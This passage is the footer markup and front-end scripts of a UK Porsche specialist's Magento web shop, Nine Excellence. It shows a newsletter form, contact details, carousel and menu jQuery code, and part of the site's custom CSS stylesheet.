                                dots            :parseInt(slider_config.dots_brk3) == 1 ? true : false,
                                items           :(slider_config.items_brk3  >= 0 && slider_config.items_brk3 != null) ? parseInt(slider_config.items_brk3) : items,
                                center          :parseInt(slider_config.center_brk3) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_3,
                            },
                            1280:{
                                nav             :parseInt(slider_config.nav_brk4) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk4) == 1 ? true : false,
                                items           :(slider_config.items_brk4  >= 0 && slider_config.items_brk4 != null) ? parseInt(slider_config.items_brk4) : items,
                                center          :parseInt(slider_config.center_brk4) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_4,
                            }
                        }
                    });

                    var carouselControls = carouselElement.find('.owl-nav');
                    if (carouselContainer >= windowWidth) {
                        carouselControls.find('.owl-prev').css({
                            'left': 0,
                            'top': -15
                        });
                        carouselControls.find('.owl-next').css({
                            'right': 0,
                            'top': -15
                        });
                    }
                });
            });
    </script>
    </div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.nineexcellence.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe"
                                            disabled="disabled"
                    >
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<ul class="footer links"><li class="nav item"><a href="https://www.nineexcellence.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.nineexcellence.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.nineexcellence.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.nineexcellence.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.nineexcellence.com/contact/">Contact Us</a></li>                <li>
            <a href="https://www.nineexcellence.com/news/sitemap.html">
                Sitemap                            </a>
        </li>
    <li class="nav item"><a href="https://www.nineexcellence.com/dailydeals/deal/view/">Daily Deals</a></li></ul><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container">
<div class="row">
<div class="col-md-6">
<div class="find_us">
<div class="find_info"><img src="https://www.nineexcellence.com/media/wysiwyg/find-us_1.png" alt="Find us" width="62" height="54">
<h1>How to Find Us</h1>
<h3>Nine Excellence Ltd, Unit 3 Axiom Business Park, 41 Balcombe Road, Horley, Surrey, RH6 7HF</h3>
<p>We are only a 3 mile drive away from Gatwick International Airport. We are located 3 miles from the M23 and 0.5 miles to Horley train station.</p>
<p><strong>Working Hours</strong><br>Monday to Friday : 08:30am - 17:30pm (except Bank Holidays)<br>Saturday : 08:30am - 10:30am</p>
</div>
</div>
</div>
<div class="col-md-6">
<div class="find_map"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10005.41298430624!2d-0.1589899!3d51.1757119!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xcd4bcc8d6d82d2a3!2sNine%20Excellence!5e0!3m2!1sen!2suk!4v1638268526740!5m2!1sen!2suk" width="610" height="433" allowfullscreen="allowfullscreen"></iframe></div>
</div>
</div>
</div>
<!--HOW TO FIND US END--></div><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div><div id="full-width-footer-outer" class="container-fluid">
<div id="footer-inner" class="container">

<div class="row">
<div class="col-md-3">
<div class="block">
<div class="block-title"><strong>NINE EXCELLENCE</strong></div>
<div class="block-content">
<p>We are passionate about all Porsches regardless of model. Your Porsche is special and it deserves specialist attention from fully trained Porsche technicians who not only treat their work as a job, but as a passion.</p>
<p>Your pride and joy is in the best possible hands.</p>
<p>&nbsp;</p>
<p><strong>Get social with 9e</strong></p>
<div class="social_icons">
<ul>
<li><a href="https://twitter.com/Nineexcellence" target="_blank" rel="noopener"><img src="https://www.nineexcellence.com/media/wysiwyg/twitter_white.png" alt="Twitter" width="27" height="25"></a></li>
<li><a href="https://www.facebook.com/NineExcellence/" target="_blank" rel="noopener"><img src="https://www.nineexcellence.com/media/wysiwyg/fb.jpg" alt="Facebook" width="25" height="25"></a></li>
<li><a href="https://www.instagram.com/nineexcellence/" target="_blank" rel="noopener"><img src="https://www.nineexcellence.com/media/wysiwyg/social_2.jpg" alt="Instagram" width="24" height="25"></a></li>
</ul>
</div>
</div>
</div></div>

<div class="col-md-3">
</div>

<div class="col-md-3">
<div class="block-title"><strong>RECENT POSTS</strong></div>
<p><a class="twitter-timeline" data-height="450" href="https://twitter.com/Nineexcellence">Tweets by Nineexcellence</a></p>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script></div>

<div class="col-md-3">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>CONTACT US</strong></div>
<div class="block-content">
<p><span style="color: #ffffff;">Unit 3 Axiom Business Park, 41 Balcombe Road, Horley, Surrey, RH6 7HF</span></p>
<p><span style="color: #808080;"><strong>Tel:</strong><br><a href="tel:+441293226911">+44(0)1293 226911</a></span></p>
<p><span style="color: #808080;"><strong>Porsche Service</strong></span>:<br><a href="/cdn-cgi/l/email-protection#a0c9cec6cfe0cec9cec5c5d8c3c5ccccc5cec3c58ec3cfcd"><span class="__cf_email__" data-cfemail="96fff8f0f9d6f8fff8f3f3eef5f3fafaf3f8f5f3b8f5f9fb">[email&#160;protected]</span></a></p>
<p><span style="color: #808080;"><strong>Porsche Sales</strong></span>: <br><a href="/cdn-cgi/l/email-protection#4734262b223407292e2922223f24222b2b222924226924282a"><span class="__cf_email__" data-cfemail="245745484157644a4d4a41415c47414848414a47410a474b49">[email&#160;protected]</span></a></p>
<p><span style="color: #808080;"><strong>Porsche Upgrades</strong></span>: <br><a href="/cdn-cgi/l/email-protection#355c5b535a755b5c5b50504d56505959505b56501b565a58"><span class="__cf_email__" data-cfemail="731a1d151c331d1a1d16160b10161f1f161d10165d101c1e">[email&#160;protected]</span></a></p>
<p><span style="color: #808080;"><strong>Porsche Parts</strong></span>:<br><a href="/cdn-cgi/l/email-protection#e59584979196a58b8c8b80809d86808989808b8680cb868a88"><span class="__cf_email__" data-cfemail="2b5b4a595f586b4542454e4e53484e47474e45484e05484446">[email&#160;protected]</span></a></p>
</div>
</div></div></div>

</div>

<div class="row">
<div class="col-md-12">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-bottom">
<div class="container">
<div class="custom-block">&nbsp;</div>
<address><a href="http://www.nineexcellence.co.uk">© 2025 - Nine Excellence</a> | <a href="http://www.mas-design.co.uk" target="_blank" rel="noopener">Web Design</a> by MAS</address></div>
</div></div>   
</div>
</div>
</div>
</div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        require(['jquery'], function($) {
            $(".ves-navtoggle").click(function(){
               $(this).parent().parent().toggleClass('show-menu');
            });
        });
    </script>
</footer><script type="text/javascript" defer>
    require(['jquery',
                "Ves_All/lib/bootstrap/js/bootstrap.min"
    ], function ($) {
        if($(".ves-megamenu").length > 0) {
                $(".ves-megamenu").each(function(){
                    if($(this).find('.nav-anchor').length > 0){
                        $(this).find('.nav-anchor').each(function(index, el) {
                            if ($(this).attr('href') == 'https://www.nineexcellence.com/sparkplugpanv6.html') {
                                $(this).parent().addClass('active');
                                $(this).parents(".nav-item.parent").addClass('active');
                                $(this).parents(".nav-item.dropdown-submenu").addClass('active');
                                if($(this).find(".ves-caret.fa.fa-plus").length > 0){
                                    var caret_obj = $(this).find(".ves-caret").first();
                                    $(caret_obj).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                }
                                if($(this).parents(".nav-item.parent").length > 0){
                                    $(this).parents(".nav-item.parent").each(function(index2, el2){
                                        if($(this).children(".nav-anchor").length >0 && $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").length > 0){
                                            var caret_obj2 = $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").first();
                                            $(caret_obj2).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                        }
                                    })
                                }
                                if($(this).parents(".nav-item.dropdown-submenu").length > 0){
                                    $(this).parents(".nav-item.dropdown-submenu").each(function(index2, el2){
                                        if($(this).children(".dropdown-menu").length > 0) {
                                            $(this).addClass("current");
                                        }
                                        if($(this).children(".nav-anchor").length >0 && $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").length > 0){
                                            var caret_obj2 = $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").first();
                                            $(caret_obj2).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                        }
                                    })
                                }
                            }
                    });
                    }
                })

            }
        $(document).ready(function() {
            if (jQuery(".megamenuowl-play").length > 0 ) {
                require([
                    'jquery',
                                        'Ves_All/lib/owl.carousel/owl.carousel.min'
                                ], function ($) {
                    $(".ves-megamenu .nav-item.level0").hover(function() {
                        $(this).find('.megamenuowl-play').each(function() {
                            if (!$(this).hasClass('hasOwl')) {
                                var owlCarousel = jQuery(this).find(".owl-carousel");
                                var owlId = jQuery(owlCarousel).attr("id");
                                jQuery(this).addClass("hasOwl");
                                var config = [];
                                if (typeof(jQuery(owlCarousel).data('nav'))!='undefined') {
                                    config['nav'] = jQuery(owlCarousel).data('nav');
                                }
                                if (typeof(jQuery(owlCarousel).data('dot'))!='undefined') {
                                    config['dot'] = jQuery(owlCarousel).data('dot');
                                }
                                if (typeof(jQuery(owlCarousel).data('autoplay'))!='undefined') {
                                    config['autoplay'] = jQuery(owlCarousel).data('autoplay');
                                }
                                if (jQuery(owlCarousel).data('autoplay-timeout')) {
                                    config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
                                }
                                if (jQuery(owlCarousel).data('autoplay-pauonhover')) {
                                    config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
                                }
                                if (typeof(jQuery(owlCarousel).data('rtl'))!='undefined') {
                                    config['rtl'] = jQuery(owlCarousel).data('rtl');
                                }
                                if (jQuery(owlCarousel).data('items')) {

                                    config['items'] = jQuery(owlCarousel).data('items');
                                }
                                if (typeof(jQuery(owlCarousel).data('loop'))!='undefined') {
                                    config['loop'] = jQuery(owlCarousel).data('loop');
                                }
                                if (typeof(jQuery(owlCarousel).data('mousedrag'))!='undefined') {
                                    config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
                                }
                                if (typeof(jQuery(owlCarousel).data('pulldrag'))!='undefined') {
                                    config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
                                }
                                if (typeof(jQuery(owlCarousel).data('stagepadding'))!='undefined') {
                                    config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
                                }
                                if (typeof(jQuery(owlCarousel).data('lazyload'))!='undefined') {
                                    config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
                                }
                                if (jQuery(owlCarousel).data('margin')) {
                                    config['margin'] = jQuery(owlCarousel).data('margin');
                                }
                                var mobile_items = 1;
                                if (jQuery(owlCarousel).data('mobile-items')) {
                                    mobile_items = jQuery(owlCarousel).data('mobile-items');
                                }
                                var tablet_small_items = 3;
                                if (jQuery(owlCarousel).data('tablet-small-items')) {
                                    tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
                                }
                                var tablet_items = 3;
                                if (jQuery(owlCarousel).data('tablet-items')) {
                                    tablet_items = jQuery(owlCarousel).data('tablet-items');
                                }
                                var portrait_items = 4;
                                if (jQuery(owlCarousel).data('portrait-items')) {
                                    portrait_items = jQuery(owlCarousel).data('portrait-items');
                                }
                                var large_items = 5;
                                if (jQuery(owlCarousel).data('large-items')) {
                                    large_items = jQuery(owlCarousel).data('large-items');
                                }
                                var large_max_items = 6;
                                if (jQuery(owlCarousel).data('large-max-items')) {
                                    large_max_items = jQuery(owlCarousel).data('large-max-items');
                                }
                                config['responsive'] = {
                                    0 : {items: mobile_items},
                                    480 : {items: tablet_small_items},
                                    640 : {items: tablet_items},
                                    768 : {items: portrait_items},
                                    980 : {items: large_items},
                                    1200 : {items: large_max_items}
                                };
                                jQuery(owlCarousel).owlCarousel(config);
                                jQuery(".owl-left").click(function() {
                                    var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
                                    owlCarousel.trigger('prev.owl.carousel');
                                    return false;
                                });
                                jQuery(".owl-right").click(function() {
                                    var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
                                    owlCarousel.trigger('next.owl.carousel');
                                    return false;
                                });
                            }
                        });

                    });
                });
            }
        })
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.nineexcellence.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.nineexcellence.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.nineexcellence.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.nineexcellence.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script><script type="text/javascript">
	require([
		'jquery',
		'Lof_All/lib/bootstrap/js/bootstrap.min',
				"Lof_All/lib/owl.carousel/owl.carousel.min",
		], function () {
		jQuery(document).ready(function($) {
			$.fn.bsModal = $.fn.modal.noConflict();
			if(jQuery(".products-lookbook.owl").length > 0 ) {
				var owlItems = [];
				jQuery(".products-lookbook.owl").each( function(){
					var owlCarousel = jQuery(this).find(".owl-carousel");
					var owlId = jQuery(owlCarousel).attr("id");
					jQuery(this).addClass("hasOwl");
					var config = [];
					owlItems[jQuery(owlCarousel).attr("id")] = true;
					if(jQuery(owlCarousel).data('nav') !='undefined'){
						config['nav'] = jQuery(owlCarousel).data('nav');
					}
					if(jQuery(owlCarousel).data('dot')  !='undefined'){
						config['dot'] = jQuery(owlCarousel).data('dot');
					}
					if(jQuery(owlCarousel).data('autoplay')  !='undefined'){
						config['autoplay'] = jQuery(owlCarousel).data('autoplay');
					}
					if(jQuery(owlCarousel).data('autoplay-timeout')  !='undefined'){
						config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
					}
					if(jQuery(owlCarousel).data('autoplay-pauonhover')  !='undefined'){
						config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
					}
					if(jQuery(owlCarousel).data('rtl') !='undefined'){
						config['rtl'] = jQuery(owlCarousel).data('rtl');
					}
					if(jQuery(owlCarousel).data('items')  !='undefined'){
						
						config['items'] = jQuery(owlCarousel).data('items');
					}
					if(jQuery(owlCarousel).data('loop') !='undefined'){
						config['loop'] = jQuery(owlCarousel).data('loop');
					}
					if(jQuery(owlCarousel).data('mousedrag') !='undefined'){
						config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
					}
					if(jQuery(owlCarousel).data('pulldrag') !='undefined'){
						config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
					}
					if(jQuery(owlCarousel).data('freedrag') !='undefined'){
						config['freeDrag'] = jQuery(owlCarousel).data('freedrag');
					}
					if(jQuery(owlCarousel).data('stagepadding') !='undefined'){
						config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
					}
					if(jQuery(owlCarousel).data('lazyload') !='undefined'){
						config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
					}
					if(jQuery(owlCarousel).data('margin') !='undefined'){
						config['margin'] = jQuery(owlCarousel).data('margin');
					}
					var mobile_items = 1;
					if(jQuery(owlCarousel).data('mobile-items') !='undefined'){
						mobile_items = jQuery(owlCarousel).data('mobile-items');
					}
					var tablet_small_items = 3;
					if(jQuery(owlCarousel).data('tablet-small-items') !='undefined'){
						tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
					}
					var tablet_items = 3;
					if(jQuery(owlCarousel).data('tablet-items') !='undefined'){
						tablet_items = jQuery(owlCarousel).data('tablet-items');
					}
					var portrait_items = 4;
					if(jQuery(owlCarousel).data('portrait-items') !='undefined'){
						portrait_items = jQuery(owlCarousel).data('portrait-items');
					}
					var large_items = 5;
					if(jQuery(owlCarousel).data('large-items') !='undefined'){
						large_items = jQuery(owlCarousel).data('large-items');
					}
					var large_max_items = 6;
					if(jQuery(owlCarousel).data('large-max-items') !='undefined'){
						large_max_items = jQuery(owlCarousel).data('large-max-items');
					}
					config['responsive'] = {
						0 : {items: mobile_items},
						480 : {items: tablet_small_items},
						640 : {items: tablet_items},
						768 : {items: portrait_items},
						980 : {items: large_items},
						1200 : {items: large_max_items}
					};
					jQuery(owlCarousel).owlCarousel(config);
					jQuery(".owl-left").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('prev.owl.carousel');
						return false;
					});
					jQuery(".owl-right").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('next.owl.carousel');
						return false;
					});
				});
			}
		});
	});
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
<small class="copyright">
    <span></span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/custom.css
body_size: 13338
content:
/* Version 2025-03-19 */
html{
    color:#000;
}
.cms-home #maincontent{
    max-width:100% !important;
}
body{
    background:#30292a !important;
    color:#fff;
}
p{
    color:#fff !important;
}
.description p{
    color:#fff !important;
}
.product-item-description p{
    color:#20191A !important;
}
h1,
h2,
h3,
h4,
h5,
h6{
    font-family: "ff-good-headline-web-pro-ext", sans-serif;
    font-weight: 600;
    color:#fff !important;
}
h1{
    font-size: 48px !important;
}
h2{
    font-size: 36px
}
h3{
    font-size: 30px;
}
h4{
    font-size: 24px;
}
h5{
    font-size: 20px;
}
h6{
    text-transform: uppercase!important;
    font-size: 16px;
}
.p30{
    font-size: 30px;
}
.p24{
    font-size: 24px;
}
.p21{
    font-size: 18px;
}
.p18{
    font-size: 18px;
}
.container{
    max-width: 1280px !important; 
    width: 100% !important; 
    padding: 0px 30px
}
@media only screen and (min-width:768px){
    

    
.navigation .level0 .submenu a {
    color: #151515 !important;
    
    font-weight: bold !important;
    padding: 15px 20px !important;
    border-top: 1px solid #f5f5f5;
}
   .navigation .level0 .submenu a:hover {
    background: #ec1c24 !important;
       color:#fff !important;
} 
.logo {
    margin-top: 15px !important;
    margin-bottom: 15px !important;
}

.navigation .level0 {
    margin: 0 !important;
}
    
.navigation .level0 .submenu {
    background: #fff;
    border: 0 !important;
    box-shadow: 0 !important;
    font-weight: 400;
    min-width: 250px !important;
    border-radius: 0;
    padding: 0px 0 !important;
}

.page-footer {
    background: #20191a !important;;
    margin-top: auto !important;;
    padding-bottom: 0 !important;;
}

.top-service-button {
    background: #ec1c24;
    padding: 5px 10px !important;
    margin-top: -10px;
    text-decoration: none !important;
    margin-left: 10px;
}

.fa-user::before {
    content: "\f007";
    font-size: 1.6em !important;
    font: normal normal normal 1.5em/1 FontAwesome;
}
.footer-middle ul.links li {
    border-bottom: 1px solid #322b2c;
    list-style: none;
    padding: 9px 0 10px 0;
}

.page-header {
    border: 0;
    margin-bottom: 0;
    background-color: #20191a !important;
}

.page-header .panel.wrapper {
    border-bottom: 0 !important;
    background-color: #20191a !important;
}

.middle1 {
    margin-top: 40px;
    font-size: 16px;
    display: inherit;
}

.middle1 .services {
    min-height: 80px;
    padding:30px 0;
}

.middle1 img {
    float: left; }
    
/*.page-products .products-grid .product-item {
  width: 31.73333333333333%!important;
  padding: 0!important;
}*/
}

.middle1 h3 {
    font-size: 30px;
    padding-top: 15px;
    padding-left: 90px;
    color: #000;
    font-weight: 600;
    margin: 0;
    display:inline-block;
}

.middle1 .services p {
    min-height: 82px;
    font-weight: normal;
    text-align: left;
    margin-right: 30px;
}

.middle1 p {
    color: #2d2728;
    clear: left;
    padding-top: 10px;
    font-size: 18px;
    min-height: 60px;
}

.middle1 a {
    color: #ec1c24;
    text-decoration: none;
    padding-top: 0px;
    display: inline-block;
    font-weight: bold;
}

ul.header.links {
    padding-top: 28px !important;
    position: relative;
    z-index: 1;
}
    .telephone-details span{    
    color: #FFFFFF;
    font-size: 16px;
    font-weight: bold;
    line-height: 27px;
    display: flex;
    align-items: center; }
    .telephone-details span i {
    font-size: 17px;
    margin-right: 15px;
    color: #fff;
    border: 2px solid #ec1c24;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;}
    .telephone-details span i::before {
    content: "\f095";
    transform: rotate(100deg);
}
ul.header.links li {
    margin-left: 10px;
    transition:all 0.3s;
}
ul.header.links li img.header_ic {
    width:40px; 
    height: 40px; 
    border-radius: 50%; 
    border:solid 1px #ec1c24
}

    .header.links span.time-office {
    display: flex;
    align-items: center;
    font-size: 16px;
    font-weight: 600;
    line-height: 1.3;
}
ul.header.links li .telephone-details .phone_number img 
    {margin-right: 15px;
}
.header.links span.time-office i {
  
    margin-right: 15px;

}
.header.links .cart-li .minicart-wrapper {
    margin-left: 0;
}
.header.links .cart-li .minicart-wrapper .action.showcart::before{
    content: none;
}
.header.links span.time-office i img{
    vertical-align: top;
}
.header.links .block-search {width:auto; padding-left: 0!important; position: static;}

@media only screen and (max-width:991px){
.middle1 .services {
    margin-top: 20px; 
    text-align: center;
}

.middle1 img {
    float: none;
}

.middle1 h3 {
    padding-left: 0;
}

.middle1 .services p {
    text-align: center;
    margin-right: 0px; 
}

.middle1 {
    text-align: center; 
    display: inline-block;
}

.about_container {
    background: none !important; }
}
.image-shadow{
    box-shadow: 0px 10px 15px #111;
}
.about_container h1 {
    color: #6c6969;
    font-size: 48px;
    font-weight: 700;
    margin: 0;
    padding-bottom: 15px;
}

.social_box ul li:first-child {
    padding-bottom: 25px;
}

.social_box ul li {
    list-style: none;
    padding-bottom: 15px;
    font-style: italic;
    /*font-family: SourceSansPro-Regular;*/
    font-size: 18px;
    color: #090203;
    padding-right: 15px;
   display: inline-block;
}

.about_box button {
    margin-top: 22px;
    background: #ec1c24;
    font-weight: bold;
    font-size: 16px;
    padding: 8px 25px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    outline: none;
    transition: all 0.5s;
    height: 46px;
    letter-spacing: 1px;
}

@media only screen and (max-width:991px){
.about_container {
    background: none; }
}

.product_gallery {
    padding: 50px 20px;
}

.images_all {
    margin-top: 10px;
    text-align: center;
}

.images_all img {
    margin-bottom: 30px;
}
.product_gallery .heading{
    padding-bottom: 15px;
}
.product_gallery .heading a {
    color: #fff;
    text-decoration: none;
    float: right;
    color: #ec272e;
    font-size: 16px;
    font-weight: bold;
    padding-right: 0;
    margin-top: 13px;
}

.product_gallery .heading h1 {
    color: #fff;
    font-size: 48px;
    float: left;
    padding-left: 0px;
    font-weight: 700;
    margin: 0;
    padding: 0;
    line-height: 1;
}

@media only screen and (min-width: 320px) and (max-width: 570px) {
.product_gallery .heading a {
    padding: 0px !important;
    font-size: 16px !important; }
}

.header.panel > .header.links > li {
    font-size: 11px;
    text-transform: none;
    color: #fff;
    padding: 0 3px;
    font-size: 12px;
}

.about_container {
    padding: 25px 0;
    background: url(http://dedivps-96072.dedicloud.co.uk/~m2nineexcellence/pub/media/wysiwyg/slider.jpg) no-repeat center #e4e4e2;
    margin-top: 0px;
}

.page-header.type16, .page-header.header-newskin {
    background-color: #20191a;
}

.footer-bottom address {
    float: left;
    line-height: 25px;
    margin: 0;
    font-size: 18px;
}

button:hover {
    background-color: #f5f5f5;
    color: #000;
}

.footer-middle a:hover {
    text-decoration: none;
    color: #ec1c24;
}

.footer-middle .block .block-title strong {
    color: #ddd7d7;
}

.footer-bottom address a {
    color: #c4bebe;
}

.footer-bottom address a:hover {
    color: #ec1c24;
    text-decoration: none;
}

.footer-middle > .container {
    position: relative;
    border-bottom: 1px solid #322b2c;
    padding-bottom: 20px;
}

.footer-middle {
    background-color: #20191a;
}

.footer-bottom {
    background-color: #20191a;
}

.social_icons {
    float: right;
}

.social_icons ul li {
    display: inline-block;
    list-style: none;
    padding-left: 30px;
}


@media only screen and (min-width:1024px){
/*.page-header.type16 .minicart-wrapper {
    position: absolute;
    top: 1%;
    right: -45px;
    margin-top: -13px;
    width: 58px;
}*/

.minicart-wrapper {
    margin-left: 13px;
}
}

.page-header.type16 .minicart-wrapper .action.showcart::before, .page-header.type16 .minicart-wrapper .action.showcart.active::before {
    content: "\f07a";
    font-size: 1.6em !important;
    font: normal normal normal 1.5em/1 FontAwesome;
}

.page-header.header-newskin .minicart-wrapper .action.showcart::after {
    display: none;
}

.page-header.type16 .minicart-wrapper .action.showcart .counter.qty {
    display: none;
}

/*.page-header.type16 .header.panel .links > li > a:hover {
    color: #EC1C24;
}*/

 .page-header.header-newskin .minicart-wrapper .action.showcart.active::before,  .page-header.header-newskin .minicart-wrapper .action.showcart:hover::before{
    color: #EC1C24;
}


@media only screen and (min-width:768px){
.page-header.type16 .block-search {
    margin-left: 215px;
}



.page-header.type16 .block-search input {
    border-radius: 0;
    font-size: 16px;
    padding: 10px;
    border: 2px solid #ddd;
}

.header.content {
    margin-top: -20px;
}
}

.page-wrapper > .breadcrumbs {
    background-color: transparent;
    color: #231f20;
}

.catalog-category-view .page-title-wrapper {
    display: block;
}

.page-main > .page-title-wrapper .page-title {
    margin: 0 0 15px;
    color: #0A263C;
    font-weight: bold;
    font-size: 48px;
    /*font-family: arial;*/
}

.footer-top {
    background: #ec1c24 !important;
    margin: 0 auto;
    overflow: hidden;
    border-bottom: 3px solid white;
    padding: 0;
}

/*.page-wrapper > .breadcrumbs {
    padding: 5px 0 5px;
    margin-bottom: -15px;
    margin-top: 30px;
}*/

.page-wrapper > .breadcrumbs a {
    color: #371f34;
    font-weight: bold;
}

/*.category-image {
    margin-bottom: 30px;
    float: left;
    width: 40%;
    padding: 0 50px 10px 0;
}

.category-description {
    margin-bottom: 18px;
    word-wrap: break-word;
    float: right;
    width: 660px;
}*/

.breadcrumbs li.home a::after {
    font-family: 'porto-icons';
    position: absolute;
    left: 0;
    top: 0;
    text-indent: 0;
    content: initial;
}

.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs a:hover, .page-wrapper > .breadcrumbs a:focus {
    color: #aaa;
    text-decoration: none;
}

.breadcrumbs li.home a {
    width: 70px;
}

.page-wrapper > .breadcrumbs .items {
    padding: 0 15px 0;
    margin-left: -19px;
}

.page-main > .page-title-wrapper .page-title {
    margin: 0;
    color: #0A263C;
    font-weight: bold;
    font-size: 48px;
    /*font-family: arial;*/
    padding: 0 0px 24px;
}

.breadcrumbs strong {
    color: #ec1c24;
    font-weight: bold;
}






.category-products .item {
    position: relative;
    border: 1px solid #ec1c24;
    height: 200px;
}

/*.products-grid li {
    display: block;
    float: left;
    width: 30%;
    margin: 1.5%;
}*/

.products-grid a {
    color: #fff;
    transition: all 0.3s;
}

.category-products .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.category-products .item h2 {
    position: absolute;
    top: 30px;
    left: 15px;
    max-width: 80%;
    padding: 10px 15px;
    background: #ec1c24;
    background: rgba(236, 28, 36, 0.9);
    font-size: 30px;
}

